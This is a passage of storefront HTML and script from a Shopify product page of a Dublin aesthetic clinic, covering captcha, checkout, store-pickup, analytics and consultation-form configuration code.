<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"0083bed7-bb46-4f48-a43d-ecd8b088aeff-1766488046","pageurl":"southwilliamclinic.com\/products\/environ-cosmetic-focus-cit-roller","u":"aac42ef3cb1b","p":"product","rtyp":"product","rid":6557861839003};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "Environ Instruments+ Cosmetic Focus-CIT Stamper";
    var productId = "6557861839003";
    var productPrice = "50.00";
    var productBrand = "Environ";
    var productCollection = "All Products";
    var productType = "Aesthetic Instruments";
    var productSku = "";
    var productVariantId = "39318156902555";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 6557861839003;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2025122311+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    